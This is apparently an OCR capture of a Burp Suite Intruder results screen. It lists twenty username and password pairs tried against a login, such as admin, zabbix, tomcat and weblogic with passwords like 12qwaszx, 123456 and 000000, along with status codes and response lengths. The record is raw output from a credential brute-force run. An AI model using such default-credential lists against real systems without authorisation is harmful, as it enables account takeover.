 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
11108 sysuser 12qwaszx 200 14 35021
11114 admin01 12qwaszx 200 13 35021
11121 webadmin 12qwaszx 200 16 35021
11123 zabbix 12qwaszx 200 17 35021
11146 itsupport 12qwaszx 200 14 35021
178 admin 123456 200 19 35033
1720 test abc123 200 13 35033
894 test 000000 200 13 35056
895 postgres 000000 200 14 35056
904 default 000000 200 12 35056
905 admin1 000000 200 13 35056
909 security 000000 200 11 35056
911 infocenter 000000 200 13 35056
913 ITS 000000 200 13 35056
914 webadmin 000000 200 14 35056
915 sysadmin 000000 200 12 35056
916 zabbix 000000 200 13 35056
917 tomcat 000000 200 12 35056
918 weblogic 000000 200 12 35056
920 master 000000 200 13 35056